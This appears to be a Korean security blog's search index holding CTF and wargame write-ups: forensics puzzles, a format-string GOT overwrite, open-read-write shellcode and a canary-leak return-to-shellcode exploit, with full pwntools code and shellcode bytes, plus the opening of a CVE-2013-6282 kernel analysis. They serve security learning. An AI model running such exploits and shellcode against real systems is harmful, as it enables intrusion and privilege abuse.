살펴 보겠다.   #include &lt;stdio.h&gt;  int main() {         char s[100];         fgets(s, sizeof(s), stdin);          printf(\"Normal\\t\\t: %s\", s);         printf(\"Abnormal\\t: \");         printf(s);          return 0; }  /*  gcc 등으로 일반적으로 컴파일하면 보안 사항때문에 컴파일러가 먼저 차단하여 준다. 위험한 코드라고. 따라서 아래 옵션을 붙여 컴파일 해야 한다.   -Wno-format-security -Wno-implicit-function-declaration   Example: gcc fsb_exam.c -g -Wno-format-security -Wno-implicit-function-declaration -o fsb_exam.out */      일딴 같은 결과물을 알려주긴 한다. icaros7 의 경우 모두 일반적인 String 이어서 문제가 없다. 그렇다면 아래는 어떨까?      갑자기 지정한 적이 없는 Dummy 값이 나왔다. 보통적인 상황이라면 아마 printf(\"%d\", yesrs); 등으로 출력 할 값을 지정하지만, 위 상황에서는 지정이 안되어 있어 어딘가의 메모리에 있는 Dummy 값이 표시 된 것 이다.                  Format String       설명                       %c       문자형 char를 출력                 %s       문자열을 NULL 전까지 출력                 %d       Signed int를 10진수로 출력                 %u       Unsigned int를 10진수로 출력                 %x       Unsigned Integer를 16진수로 출력                 %n       현재까지 출력된 문자의 개수 (\\n 포함)를 저장              Format String은 %d 말고도 많다. 여러가지를 시도해 보자.   그런데 사실 저 값들은 무의미 하거나 실존하지 않은 값이 나오는 것이 아니다. 메모리 Stack 의 구조에 따라 호출 되는 것이다. 예를 들어 printf(\"%d + %d = %d\", 1, 2, 3); 이라는 Function Call 이 일어날 경우 아래 순서대로 Stack 에 값들이 저장된다.      3   2   1   %d + %d = %d   ret 주소   이전의 Stack Frame Pointer   printf method 내 변수들   printf()   여기서 살펴 볼 것은 4번 인자 기준에서 Stack의 낮은 주소 방향으로 읽어 온다는 것 입니다. 그렇다면 1~3번에 해당되는 값들을 넣지 않고 printf(\"%d%d%d\");를 호출한다면 어찌 될까요? 그렇다면 1~~3번 내용에 해당되는 곳이 printf()에 관한 내용이 아니라 전혀 다른 내용이 다음에 있으면 그 친구들을 불러오는 것이다. 그 내용은 main 함수의 영역이 될 수도 있고, 다른 변수가 될 수도 있다. 그리고 그 친구들을 불러오는 것이 FSB의 Memory Leak (메모리 유출) 이다.   그리고 위에서 언급한 %n Format String 도 되짚을 필요가 있다. 아래 코드를 보면…   #include &lt;stdio.h&gt;  int main() {         int n;         printf(\"12345\\n%n\", &amp;n);         printf(\"n: %d\\n\", n);          return 0; }     위와 같이 \\n를 포함하여 현재까지 출력된 모든 문자의 개수를 n에 담아주는 것을 알 수 있다. 그렇다면 위의 Format String Bug 와 %n Format String을 합친다면?   우리는 원하는 위치의 Stack 에 원하는 값만큼을 넣을 수 있다. 예를 들면 위 예시 Stack에서 1번 바로 아래 buffer 라는 main 함수의 변수가 있었다면 buffer에 %n을 이용해 원하는 값을 넣을 수 있다. FSB에 대해서는 따로 Write-Up 해보기로 한다.   Solution     우선 Memory Stack 의 상태를 알기 위해 nc ctf.j0n9hyun.xyz 3002에 접속하여 Stack을 유추한다.   두번째 %p 에서 AAAA에 해당되는 값인 0x41414141 이 출력되었다. 어떠한 변수가 저장되는 곳이 Stack 의 2번째 아래라는 것이다. 그러면 input 값의 Format String을 통해 FSB를 이용 할 수 있다는 것이다.      우선 gdb에서 i func를 통해 프로그램 내의 func 목록을 보면 알 수 있는 것들이 있다. system 함수를 호출하며, flag라는 함수도 보이며, 사용자가 추가 했을 확률이 높은 vuln이라는 함수가 존재 한다. printf 등의 여러 함수가 Procedure Linkage Table (PLT) 형식으로 호출되므로 GOT의 주소를 수상해보이는 flag 라는 함수로 고치면 될 것이라고 생각하며 진행하려 한다. (GOT Overwrite)      main Function 을 간략적으로 살펴보자면 setvbuf PLT Func를 호출한 뒤 vuln 이라는 Func를 호출하여 모든 것을 처리 한다.      printf, fgets 그리고 snprintf를 PLT를 통해 호출 한다. 나는 printf PLT 함수의 GOT를 변조하여 원하는 것을 얻을 수 있을 것 같다.      printf가 가르키는 PLT 주소는 0x804a00c 이다. 이 값을 system@plt를 불러오는 flag 주소로 바꾸면 될 것 이다.   단, 여기서 한가지 재시도를 하였다. 바로 중요한 이미 입력된 printf@got 값을 간과 하였다. 이로 인해 flag Function 주소에서 4Byte 를 뺀 값을 덮어씌어야만 최종적으로 0x080485b4 로 덮어씌어 진다.   Exploit Scenario  # p32: 4 Byte packing payload = p32(0x804a00c) + \"%13451096x%n\"   Exploit Code  from pwn import * context.log_level = \"DEBUG\"  p = remote(\"ctf.j0n9hyun.xyz\",3002) payload = p32(0x804a00c) + \"%134514096x%n\"  p.sendline(payload) p.interactive()   Result    ","categories": ["Pwnable"],
        "tags": ["ctf.j0n9hyun.xyz"],
        "url": "/pwnable/HCTF-Basic-FSB/",
        "teaser": null
      },{
        "title": "[HackCTF] Magic PNG 풀이",
        "excerpt":"[HackCTF] Magic PNG 풀이   Environments                  Name       Config                       CPU       Apple M1                 Architecture       ARM64                 OS       Microsoft Windows 11 on ARM                 Tools       - Mh-Nexus HxD Editor - SweetScape 010 Editor           Problem  URL: https://ctf.j0n9hyun.xyz/challenges#Magic PNG   목표: MP__1.PNG 으로부터 Flag 찾기   접근 방법: PNG 구조 분석   Theory Summary  PNG 구조를 간단히 정리하고 시작 하려 한다. 더 상세히 정리 되어 있지만 큰 틀은 아래와 같다.                  이름       설명                       PNG Signature       12 Byte, Signature Header 정보                 IHDR       17 Byte, PNG 파일에 대한 정보                 IDAT       복수의 Chunk로 이루어진 실질적 데이터 공간                 IEND       8 Byte, File의 끝을 알리는 Chunk           Solution   우선 Image Viewer로 열었을 때 정상적으로 열리지 않음. HxD로 확인 시 PNG 파일로 추정. 하지만 PNG 파일의 정상적인 Signature Header 랑 다름.   # 정상적인 PNG File Signature Header 89 50 4E 47 0D 0A 1A 0A  # MP__1.PNG File Signature Header 89 50 4E 47 2E 0A 2E 0A   1A는 SUB 표기지만, 2E는 . 표기.      우선 이를 정상적인 Header 로 복구 시 위와 같은 이미지 표출. Width Height 에 맞춰 가로로 데이터를 표시하며 나아가는 PNG 구조 상 처음은 괜찮고 중간 부분의 Chunk가 손상되었음을 알 수 있음.   첫 시도로 IDAT Chunks 중 일부 CRC32 값 변조 등을 의심. 지금 나의 단계로서는 CRC32 값으로부터 원본 데이터를 찾는 것 보다는 기존 데이터를 갖고 CRC32 값 복구가 쉬울 것 이라 판단.      Chunks 탐색 도중 의심 가는 구간 발견. 2번째 IDAT Chunk 이름 데이터가 변조되었음을 확인.   # 정상적인 Chunk 이름 데이터 49 44 41 54  # MP__1.PNG 상 2번째 Chunk 이름 데이터 69 64 61 74      우선 올바른 풀이인가 검증을 위해 010 Editor 로 재차 검증 시도. PNG 파일 구조를 읽어 정리 및 리스트업 해주는 기능인 Template 가 PNG 상의 문제가 있다고 보고.      Signature Header 를 복구   2번째 IDAT Chunk (전체 Chunk 중 5번째)   위 두가지 작업 사항을 동일하게 적용 시 정상적으로 Template 로드 및 Flag가 포함된 이미지 표시.  ","categories": ["Forensics"],
        "tags": ["ctf.j0n9hyun.xyz"],
        "url": "/forensics/HCTF-Magic-PNG/",
        "teaser": null
      },{
        "title": "[HackCTF] 잔상 풀이",
        "excerpt":"[HackCTF] 잔상 풀이   Environments                  Name       Config                       CPU       Apple M1                 Architecture       ARM64                 OS       Microsoft Windows 11 on ARM                 Tools       - SweetScape 010 Editor           Problem  URL: https://ctf.j0n9hyun.xyz/challenges#잔상   목표: afteriamge_1.jpg, afterimage_2.jpg 로부터 Flag 찾기   접근 방법: 두 파일 차이점 분석   Solution     우선 문제를 받으면 문제 파일이 대놓고 compare.zip 이란 이름으로 압축 파일 내 두 파일이 있음.   위 사진으로부터 알 수 있는 정보는 두 파일이 Original Size는 동일하지만 같은 알고리즘으로 Compressed Size가 다른 것으로 보아 파일 내용이 다른 것으로 추정.      파일 내 이미지는 위 사진과 같음.      첫 접근 시 TXT 파일이 아닌 JPG 파일 자체에 대해 Whitespace Steganography 로 무언가가 숨겨져 있을꺼라 추정하여 접근. 하지만 어떠한 복호화도 되지 않으며 Original File Size가 동일 하므로 해당 접근 중단.      Windows 자체 파일 diff 기능인 FC 명령을 이용하여 두 파일의 Binary를 비교. 처음엔 아무 생각 없다가 두번째 파일 부분이 6n 번재 코드가 많은 것을 보고 찾았다 직감.      ascii.cl/ 를 참고하여 두번째 파일의 차이점을 ASCII Code 로 치환시 Flag 흭득 가능.   Comment  HackCTF 내 뒷쪽 문제여서 상당히 어려울줄 알았으나…접근이 좋았는지 너무 빠르게 풀었다. 오히려 Write-up 작성을 위해 중간 중간 스크린샷 찍은 시간이 더 소요된 것 같다.  ","categories": ["Forensics"],
        "tags": ["ctf.j0n9hyun.xyz"],
        "url": "/forensics/HCTF-Compare/",
        "teaser": null
      },{
        "title": "[CTF-d] 제 친구의 개가 바다에서 풀이",
        "excerpt":"[CTF-d] 제 친구의 개가 바다에서 풀이 풀이   Environments                  Name       Config                       CPU       Intel Core i7 7700                 Architecture       Intel64                 OS       Microsoft Windows 11                 Tools       - incoherency.co.uk/image-steganography/ - Cassum StegSolve           Problem  URL: ctf-d.com/challenges#제%20친구의%20개가%20바다에서…   목표: hidden.jpeg 로부터 Flag 찾기   접근 방법: 이미지 밝기 조절을 통한 Flag 찾기   Solution     문제를 보자마자 밝기가 무척 밝은 것을 알 수 있다. 아마 #FFFFFF 색을 LSB 한 것 같다는 생각이 들었다.   우선 가장 저명한 Tool 인 StegSolve 로 이미지를 열어 보았다. 하지만 정확한 식별이 어려워 다음 도구를 사용   Image Steganography 온라인에서 간편하게 숨겨진 Bits 를 찾아내 준다.   다만 Flag를 바로 찾을 수는 있으나 식별이 여전히 어렵다. StegSolve 보단 나은 환경이지만 어느정도 감으로 Flag를 짜맞추었다.  ","categories": ["Forensics"],
        "tags": ["ctf-d.com"],
        "url": "/forensics/CTFD-My-friends-dog-at-sea/",
        "teaser": null
      },{
        "title": "[CTF-d] 저희는 디스크 이미지를 찾았습니다 풀이",
        "excerpt":"[CTF-d] 저희는 디스크 이미지를 찾았습니다. 풀이   Environments                  Name       Config                       CPU       Intel Core i7 7700                 Architecture       Intel64                 OS       Microsoft Windows 11                 Tools       - Mh-Nexus HxD Edito           Problem  URL: ctf-d.com/challenges#저희는%20디스크%20이미지를%20찾았습니다.   목표: disk.img 로부터 Flag 찾기   접근 방법: 이미지 HEX 값 Reading 으로부터 유추 가능한 파일 찾기   Theory Summary  잠시 JFIF 파일 구조에 대해 간략하게 짚고 넘어가겠다.                  Hex Value       Description                       FF D8       SOI. Start Of Image. JFIF 파일의 시작을 알림                 FF E0 ... 4A 46 49 46 ...       JFIF APP0 영역. JFIF 라는 값을 포함. 썸네일도 포함 가능                 FF DA       SOS. Start Of Scan. 스캔 데이터 영역                 ...       압축된 이미지 데이터 영역                 FF D9       EOI. End Of Image. JFIF 파일의 끝을 알림           여기서 Fake Signature header가 아닌 것은 APP0 Segment 를 보면 알 수 있다.                  Name       Size       Description                       Maker       2       APP0의 시작을 알림                 Length       2       APP0 Maker 를 제외한 Segment 영역의 크기                 Idenitfier       5       JFIF의 아스키 코드를 포함. 00 으로 끝남                 Version       2       JFIF의 버전을 뜻함. 첫번째 바이트가 앞, 두번째 바이트가 뒷 버전. 01 01의 경우 1.01                 Units       1       픽셀 밀도의 단위. 00: 유닛이 없으며 픽셀 값 그 자체. 01: 인치당 픽셀 02: cm당 픽셀                 Xdensity       2       X 축 픽셀 밀도. 절대 0이 될 수 없음                 Ydensity       2       Y 축 픽셀 밀도. 절대 0이 될 수 없음                 Xthumbnail       1       RGB 썸네일의 X축 픽셀 크기. 절대 0이 될 수 없음                 Ythumbnail       1       RGB 썸네일의 Y축 픽셀 크기. 절대 0이 될 수 없음                 Thum Data       3n       압축되지 않은 24bit RGB 썸네일. R G B 각각 하나씩 한 픽셀 데이터를 뜻하므로 3n           Solution  몇일 째 HackCTF가 Down 되어있다. 따라서 풀던 문제를 중단하고 CTF-D와 Dreamhack의 War Games를 포스팅 해보려 한다.    우선 아예 문제에서 대놓고 Hint로 “우리가 가는 곳에는 파일시스템이 필요 없습니다” 라고 File System 구조적 접근을 하지마라고 알려주는 것 같다.      HxD Editor를 통해 열어보는 경우 File System 에 대한 정보를 찾기 어렵긴하다. 문제를 풀고 난 뒤 덧붙이자면 아마 유추로는 EXTended file system Series System 인 것 같다는 유추만 간단히 하고 지나간다.   따라서 살아 남아 존재하는 파일 내용들을 읽어보기로 한다. 남아있는 Data는 모두 이미지 가장 끝단 쪽에 존재하였다. 따라서 아래에서 위로 따라 가기로 한다.      가장 먼저 눈에 띈 것은 읽을 수 있는 구간 이었던 EXIF에 대한 Data 였다. 하지만 정상적인 Header 가 없으며 우리가 일반적으로 아는 구조로 이루어져 있지 않다.      그렇게 더 거슬러 올라가면 찾을 수 있는 JFIF File Signature Header가 있다. 0xFF 0xD8. 우선 정상적으로 Data 가 존재하는 파일임을 확인 하기 위해 End of Image 값인 0xFF 0xD9 값을 찾으면 역시 존재 한다. APP0 Segment 의 식별자인 4A 46 49 00도 존재하는 것을 미루어 보아 정상적인 JFIF File 인 것으로 추정.   SOI ~ EOI 까지의 Data 를 별도 저장시 Flag 를 흭득 가능 하다.  ","categories": ["Forensics"],
        "tags": ["ctf-d.com"],
        "url": "/forensics/CTFD-We-found-a-disk-image/",
        "teaser": null
      },{
        "title": "[DreamHack] shell_basic 풀이",
        "excerpt":"[DreamHack] shell_basic 풀이   Environments                  Name       Config                       CPU       Intel Core i7 4770                 Architecture       Intel64                 OS       Ubuntu 16.04.7 LTS                 Tools       - Pwntools           Problem    Print `shellcode: ` Get Input      URL: dreamback.io/wargame/challenges/410   요약: shell_basic 및 서버로부터 ORW를 통해 flag 찾기   File Format        x86 ELF LSB Executable, Not Stripped, Not UPX Packed    checksec                  Name       Status                       CANARY       disabled                 FORTIFY       disabled                 NX       ENABLE                 PIE       ENABLE                 RELRO       FULL              Can’t overwrite GOT, NX Bypass with ROP   Solution  Shell Code 와 친숙해지고, ORW에 대한 전반적인 이해를 위한 간단한 문제 같다.   공부한 내용을 바탕으로 문제에서 요구하는 것을 짜보았다. ASCII 코드 옮기는게 가장 고되었다.   shell_basic.asm  section .text global _start _start:     ; Push and Open     mov rax, 0x676E6F6F6F6F6F6F ; push 'oooooong'     push rax     mov rax, 0x6C5F73695F656D61 ; push 'ame_is_l'     push rax     mov rax, 0x6E5F67616C662F63 ; push 'c/flag_n'     push rax     mov rax, 0x697361625f6c6c65 ; push 'ell_basi'     push rax     mov rax, 0x68732f656d6f682f ; push '/home/sh'     push rax     mov rdi, rsp    ; rdi = \"/home/shell_basic/flag_name_is_loooooong\"     xor rsi, rsi    ; rsi = 0 ; RD_ONLY     xor rdx, rdx    ; rdx = 0     mov rax, 2      ; rax = 2 ; syscall_open     syscall         ; open(\"/home/shell_basic/flag_name_is_loooooong\", RD_ONLY, NULL)      ; Read, len      mov rdi, rax      ; rdi = fd, rdi has len value from Open syscall     mov rsi, rsp     sub rsi, 0x30     ; rsi = rsp-0x30 ; buf     mov rdx, 0x30     ; rdx = 0x30     ; len     mov rax, 0x0      ; rax = 0        ; syscall_read     syscall           ; read(fd, buf, 0x30)      ; Write     mov rdi, 1        ; rdi = 1 ; fd = stdout     mov rax, 0x1      ; rax = 1 ; syscall_write     syscall           ; write(fd, buf, 0x30)      ; Exit     mov rax, 0x3C     ; rax = 60     mov rdi, 0        ; rdi = 0     syscall           ; exit   shell_basic.o  asm 파일이 완성되었다면 이제 .o 파일로 기계어화 시켜야 한다.   nasm -f elf64 shell_basic.asm 명령을 통해 가능 하다.   shell_basic.bin  objcopy --dump-section .text=shell_basic.bin shell_basic.o 명령을 통해 Byte Code 화 한다.   exevc Shell Code     이제 나온 값을 열심히 필요하지 않은 것들을 쳐낸다.   \\x48\\xb8\\x6f\\x6f\\x6f\\x6f\\x6f\\x6f\\x6e\\x67\\x50\\x48\\xb8\\x61\\x6d\\x65\\x5f\\x69\\x73\\x5f\\x6c\\x50\\x48\\xb8\\x63\\x2f\\x66\\x6c\\x61\\x67\\x5f\\x6e\\x50\\x48\\xb8\\x65\\x6c\\x6c\\x5f\\x62\\x61\\x73\\x69\\x50\\x48\\xb8\\x2f\\x68\\x6f\\x6d\\x65\\x2f\\x73\\x68\\x50\\x48\\x89\\xe7\\x48\\x31\\xf6\\x48\\x31\\xd2\\xb8\\x02\\x00\\x00\\x00\\x0f\\x05\\x48\\x89\\xc7\\x48\\x89\\xe6\\x48\\x83\\xee\\x30\\xba\\x30\\x00\\x00\\x00\\xb8\\x00\\x00\\x00\\x00\\x0f\\x05\\xbf\\x01\\x00\\x00\\x00\\xb8\\x01\\x00\\x00\\x00\\x0f\\x05\\xb8\\x3c\\x00\\x00\\x00\\xbf\\x00\\x00\\x00\\x00\\x0f\\x05   Exploit Code  context.log_level       = \"DEBUG\" context.arch            = \"amd64\"  p = remote(\"host1.dreamhack.games\", 22968)  shell = b\"\\x48\\xb8\\x6f\\x6f\\x6f\\x6f\\x6f\\x6f\\x6e\\x67\\x50\\x48\\xb8\\x61\\x6d\\x65\\x5f\\x69\\x73\\x5f\\x6c\\x50\\x48\\xb8\\x63\\x2f\\x66\\x6c\\x61\\x67\\x5f\\x6e\\x50\\x48\\xb8\\x65\\x6c\\x6c\\x5f\\x62\\x61\\x73\\x69\\x50\\x48\\xb8\\x2f\\x68\\x6f\\x6d\\x65\\x2f\\x73\\x68\\x50\\x48\\x89\\xe7\\x48\\x31\\xf6\\x48\\x31\\xd2\\xb8\\x02\\x00\\x00\\x00\\x0f\\x05\\x48\\x89\\xc7\\x48\\x89\\xe6\\x48\\x83\\xee\\x30\\xba\\x30\\x00\\x00\\x00\\xb8\\x00\\x00\\x00\\x00\\x0f\\x05\\xbf\\x01\\x00\\x00\\x00\\xb8\\x01\\x00\\x00\\x00\\x0f\\x05\\xb8\\x3c\\x00\\x00\\x00\\xbf\\x00\\x00\\x00\\x00\\x0f\\x05\"  p.recvuntil(\"shellcode: \") p.sendline(shell) p.interactive()      는 실패하였다. 알 수 없는 값이 반환 되었다. 이거 딱 400 에러 느낌이다.   Exploit Code #2  Pwntools Docu 의 힘을 빌려 shellcraft 를 다시 써본다.   from pwn import * context.log_level       = \"DEBUG\" context.arch            = \"amd64\"  p = remote(\"host1.dreamhack.games\", 22968) fpath = \"/home/shell_basic/flag_name_is_loooooong\"  shell = shellcraft.open(fpath) shell += shellcraft.read(\"rax\", \"rsp\", \"0x30\") shell += shellcraft.write(1, \"rsp\", \"0x30\")  p.recvuntil(\"shellcode: \") p.sendline(asm(shell)) p.interactive()      shellcraft의 Assembling 보면 처음에 push 1을 한다. 왜 해야하는가에 대한 의문이 들어 지인을 통해 알게 된 결과, rsp 와 opcode 간 구분을 위하여 NULL 이나 SOH 같은 값을 넣어 구분을 해야 한다고 한다. 바람직 한 것은 NULL 로 알려주는 것.   Exploit Code #3  따라서 shell_basic.asm 파일에 Stack 에 push 0x00 을 넣고 나온 byte code를 보면 \\x6a\\x00 를 추가한다.   context.log_level       = \"DEBUG\" context.arch            = \"amd64\"  p = remote(\"host1.dreamhack.games\", 22968)  shell = b\"\\x6a\\x00\\x48\\xb8\\x6f\\x6f\\x6f\\x6f\\x6f\\x6f\\x6e\\x67\\x50\\x48\\xb8\\x61\\x6d\\x65\\x5f\\x69\\x73\\x5f\\x6c\\x50\\x48\\xb8\\x63\\x2f\\x66\\x6c\\x61\\x67\\x5f\\x6e\\x50\\x48\\xb8\\x65\\x6c\\x6c\\x5f\\x62\\x61\\x73\\x69\\x50\\x48\\xb8\\x2f\\x68\\x6f\\x6d\\x65\\x2f\\x73\\x68\\x50\\x48\\x89\\xe7\\x48\\x31\\xf6\\x48\\x31\\xd2\\xb8\\x02\\x00\\x00\\x00\\x0f\\x05\\x48\\x89\\xc7\\x48\\x89\\xe6\\x48\\x83\\xee\\x30\\xba\\x30\\x00\\x00\\x00\\xb8\\x00\\x00\\x00\\x00\\x0f\\x05\\xbf\\x01\\x00\\x00\\x00\\xb8\\x01\\x00\\x00\\x00\\x0f\\x05\\xb8\\x3c\\x00\\x00\\x00\\xbf\\x00\\x00\\x00\\x00\\x0f\\x05\"  p.recvuntil(\"shellcode: \") p.sendline(shell) p.interactive()   Result     드디어 정상적인 값이 돌아왔다. NULL을 놓쳐서 일요일을 왜 허비하였는가 공허.  ","categories": ["Pwnable"],
        "tags": ["dreamhack.io"],
        "url": "/pwnable/DH-shell-basic/",
        "teaser": null
      },{
        "title": "[DreamHack] Return To Shellcode 풀이",
        "excerpt":"[DreamHack] Return To Shellcode 풀이   Environments                  Name       Config                       CPU       Intel Core i7 7700                 Architecture       Intel64                 OS       Ubuntu 16.04.7 LTS                 Tools       - Pwntools           Problem    Print \"Address of the buf: 0x7fff41eb3360\" Print \"Distance between buf and $rbp: 96\" Print \"[1] Leak the canary\" Print \"Input: \" Get Input Print \"Your input is \" + Input Print \"`\" Print \"[2] Overwrite the return address\" Print \"Input: \" Get Input      URL: dreamhack.io/wargame/challenges/352/   요약: r2s 및 서버로부터 Canary Leak을 통해 flag 찾기   File Format        x86-64 ELF LSB Executable, Not Stripped, Not UPX Packed    checksec                  Name       Status                       CANARY       ENABLED                 FORTIFY       disabled                 NX       disabled                 PIE       ENABLED                 RELRO       FULL              Can’t overwrite GOT, Canary can leakable   Solution  Canary Mitgation 과 친숙해지고, 이에 대한 전반적인 이해를 위한 간단한 문제 같다.      우선 같이 첨부된 r2s.c가 있으므로 정적 분석 전에 한번 살펴 보기로 하였다. 여기서 알 수 있는 것은 BOF (Buffer OverFlow)가 일어난다는 것과 Buffer의 Size, RBP의 위치를 알려준다는 것이다.      __stack_chk_fail@plt 를 통해 Canary Mitgation가 걸려 있는 것을 한번 더 알 수 있다.      BOF를 유도할 경우 위와 같이 Canary Mitgation으로 인하여  *** stack smashing detected ***  위와 같이 출력 되고 Application 이 종료 된다.      Canary는 Application 실행시 fs register로부터 Random 한 값을 받아 해당 값을 Canary 값으로 사용한다. 여기에는 \\n 이 맨 앞에 포함 된 8바이트 값이 들어간다.   또한 Canary는 메모리에서 Buffer 영역과 Stack Frame Point (SFP) 사이에 위치한다. 따라서 Buffer 를 BOF 할 경우 Canary 값이 덮어 씌어지게 된다. 이럴 경우 RAO나 BOF 사용이 가능하다.   다행히 아주 간단한 연습 문제인 관계로 Buffer 의 위치, SFP와의 거리가 주어진다. 또한 의심스러운 0x100 이 read Func 위에 인자로 들어간다. BOF 가 무척 간단 할 것 으로 생각 된다.      사실 이미 위에서 r2s.c를 통해 확인 하였지만 재차 확인을 하자면 IDA를 통해 Pseudo Code 확인 결과 추측이 맞았다.   Exploit Scenario     총 두번의 입력의 BOF를 사용   첫번째 입력으로부터 Canary 값 구하기   두번째 입력으로부터 Return Address를 Overwrite   Exploit Code  from pwn import * context.log_level   = \"DEBUG\" context.arch        = \"amd64\"  p = remote(\"host1.dreamhack.games\", 20695)  p.recvuntil(\"buf: \") buffer = int(p.recvline()[:-1], 16)     # Set buffer from given buffer without \\n  p.recvuntil(\"$rbp: \")                   # Receive Cannary located information distance = int(p.recvline()[:-1])       # Exclude `\\n` byte  payload = \"A\" * (distance - 7)          # Exclude `\\n` byte from Canary p.sendafter(\"Input: \", payload)  p.recvuntil(payload)                    # Leaked data from canary ca = u64(b\"\\x00\" + p.recvn(7))  payload = asm(shellcraft.sh()) payload = payload.ljust(distance-8, b'A') + p64(ca) + b'B'*8 + p64(buffer)  p.sendlineafter(\"Input: \", payload) p.interactive()   Result    ","categories": ["Pwnable"],
        "tags": ["dreamhack.io"],
        "url": "/pwnable/DH-Return-2-Shell/",
        "teaser": null
      },{
        "title": "CVE-2013-6282 분석 보고서",
        "excerpt":"CVE-2013-6282 분석 보고서 - 입력값 검증 누락으로 인한 Local Privilege Escalation   CVE-2013-6282 Analysis Report  Analysis report on Local Privilege Escalation  Caused by Improper Input Validation in the get_user and put_user API           First Author     Catalin Marinas           Author     iCAROS7 (Homin Rhee)           Data Created     2022.09.20 Tue           Data Version     1.1.0-St      Index      Introduce   Analysis of crash occurrence function            Basic knowledge                    Difference of copy_{to, from}_user()between {get, put}_user()           TLB (Translation Lookaside Buffer)           MMU (Memory Management Unit)           ARM Domain                       Code audit       Vulnerability analysis                    {get, put}_user()           {set, get}sockopt()           pipe_ioctl()                           Proof of concept            Vulnerability analysis                    Use get_user()           Use put_user()                           Patch for the vulnerability   Conclusion   Reference   1. Introduce   CVE-2013-6282는 arm 아키텍처의 도메인 전환 기능 사용시 혹은 도메인을 지원하지 않는 경우 적절치 못한 매개변수 검증으로 인해 권한 상승이 가능한 취약점이다.   이는 2005년 Linux-2.6.12-rc2 에서 arm 아키텍처용으로 추가된 userland 와 kernel space 간 데이터 전송 메서드인 get_user() 및 put_user() 내에서 유발 된다. 데이터 전송시 userland와 kernel space의 포인터에 데이터를 읽고 쓰는 과정에서 대상 메모리 주소에 대한 입력 검증이 이루어지지 않아 공격자가 원하는 메모리 주소에 원하는 데이터를 넣을 수 있게 된다.   Linux kernel version 3.5.4 이하의 모든 ARMv6k 및 ARMv7 구성을 사용하는 모든 기기에 해당된다. 이는 실질적으로 2010-13년경 출시된 대부분의 Android 기기에 영향을 미치므로 상당한 위험성을 내제하고 있다. 또한 이미 이를 통해 상당수의 Android 기기가 Local Privilege Escalation (이하 LPE)를 통해 실제로 root 권한을 사용자가 의도적으로 얻어 시스템에 접근하는 rooting (이하 루팅) 사례가 보고 되었다.   2012년 9월 9일 Catalin Marinas에 의해 최초 보고 되었으며, 동년 동월 10일 Linux main stream에 즉각 커밋 되었다. 이후 다음 해 11월 19일 공개 되며 CVSS 2.0 기준 7.2로 점수를 받았다.   2. Analysis of crash occurrence function   2-1. Basic knowledge   i. Difference of copy_{to, from}_user()between {get, put}_user()   copy_{to, from}_user() 역시 {get, put}_user()와 동일하게 userland와 kernel space 간 데이터를 주고 받는데 사용이 가능하다. 차이는 전자의 경우 struct를 포함하여 대다수의 자료형과 구조에 대응이 가능하다. 허나 후자는 char, int 그리고 long 등 간단한 자료형에만 사용이 가능하다.   ARM의 경우 1, 2, 4 byte까지 지원을 하나 2012년 11월 경 추가된 [PATCH] ARM: add get_user() support for 8 byte types commit 이후 Linux kernel 3.7 부터 64 bit 자료형인 8 byte까지 지원한다.   ii. TLB (Translation Lookaside Buffer)   TLB는 Userland의 요청자와 통신하며 가상의 메모리 주소를 물리 주소로 변환하는 용도와 이와 관련된 각각의 접근 권한 제어를 캐싱하는 역할을 한다. 이 중 상위의 Memory Management Unit (이하 MMU)의 접근 제어 로직에게 주어진 가상의 메모리 주소가 접근이 가능 정책을 사용하는지 반환 받는다. 접근이 가능하다면 MMU로부터 물리 주소를 반환받아 요청자에게 다시 반환한다. 접근이 불허하다면 CPU 단에서 요청자에게 abort 신호를 반환한다. 이는 각각의 주소 별로 캐싱되어 다음번 요청이 들어올 때 빠른 응답이 가능하게 한다.   각 주소에 관한 TLB가 없다면 위와 같은 동작을 통해 캐싱을 하며 이는 table 형식으로 저장된다. 이를 내부적으로는 entry라 칭한다. 이때 entry는 새롭게 갱신되어 캐싱될 경우 기존 정보가 지워 질 수 있다.   iii. MMU (Memory Management Unit)   CPU 내에서 가상의 주소를 물리 메모리로 변환하며, 메모리 접근 권한을 제어하는 유닛이다. 이는 무조건 1개 이상의 TLB, 접근 제어 로직과 요청받은 주소에 대한 TLB가 없을때 병렬 수행되는 Translation Table Walking 로직으로 구성 되어있다.   전자 2개의 경우 위 TLB 단에서 설명이 되었으므로 Translation Table Walking에 관한 것만 추후 기술 한다. MMU의 메모리 관리 방식으로는 다음과 같은 두가지가 있다.      Section            1MB의 Block 단위로 관리           Page            Small Page: 4kB Block 메모리로 관리                    1kB의 Sub Page                       Large Page: 64kB Block 메모리로 관리                    16kB의 Sub Page                           Section 및 large page의 경우 TLB에 특정 하나의 entry만이 큰 영역을 매핑 가능하다.   iv. ARM Domain   Domain은 ARM architecture에만 있는 메모리 구역 관리 시스템 이다. 현 ARM의 경우 Domain Access Control Register를 통해 총 16개의 domain 구성을 지원한다. 또한 이 domain 내에는 무조건 상호 연결된 도메인이 존재한다.   이는 다음 행동 중 하나의 정책을 각 메모리 구역에 할당이 가능하다.      무조건 접근 허용   무조건 접근 불허   부분적 접근 허용   케이스 1, 2의 경우 Domain 내 별도 권한 속성이 있더라도 무시되며 위 정책이 최우선 적용된다.   2-2. Code audit      하기 모든 Code는 Linux Kernel 3.5.4를 기준으로 한다.    /* File: /arch/arm/include/asm/uaccess.h */  extern int __get_user_1(void *); extern int __get_user_2(void *); extern int __get_user_4(void *);  #define __get_user_x(__r2,__p,__e,__s,__i...)\t\t\\ \t   __asm__ __volatile__ (\t\t\t\\ \t\t__asmeq(\"%0\", \"r0\") __asmeq(\"%1\", \"r2\")\t\\ \t\t\"bl\t__get_user_\" #__s\t\t\\\t\t\t\t// asms, ASM 코드 \t\t: \"=&amp;r\" (__e), \"=r\" (__r2)\t\t\\\t// output, 결과 출력 변수 \t\t: \"0\" (__p)\t\t\t\t\\\t\t\t\t\t\t\t// input, asms에 넘겨줄 입력 변수 \t\t: __i, \"cc\")\t\t\t\t\t\t\t\t\t\t// clobber, 상기에 명시되진 않았지만 asms로 인해 값이 변하는 변수   __getuser_x()는 단일 값 전송 메서드이다. Pointer가 정상적으로 할당 되었다면 크기는 자동으로 계산된다.   __volatile__()를 통해 인라인 asm 시 최적화 등의 의도치 않은 이동을 방지한다. __asmeq()를 통해 두번째 인자  레지스터에 asm 변수에 해당하는 첫번째 인자 asm 변수 값이 정상적으로 mapping 되었나 확인한다. 이때 정상적으로 할당 되지 않았다면 컴파일 작업이 중단된다.   bl 명령을 통해 현재의 R15 PC 레지스터의 값을 R14 LR 레지스터에 복사하여 분기 이후 되돌아올 주소를 현 R15 PC 레지스터의 